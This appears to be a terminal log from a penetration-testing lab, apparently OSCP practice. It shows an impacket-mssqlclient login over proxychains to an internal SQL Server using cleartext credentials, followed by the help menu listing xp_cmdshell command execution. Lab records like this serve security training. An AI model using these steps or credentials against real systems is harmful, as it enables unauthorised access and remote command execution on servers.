 └─$ proxychains -q impacket-mssqlclient oscp/sql_svc:Dolphin1@10.10.100.148 -windows-auth
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MS02\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(MS02\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL>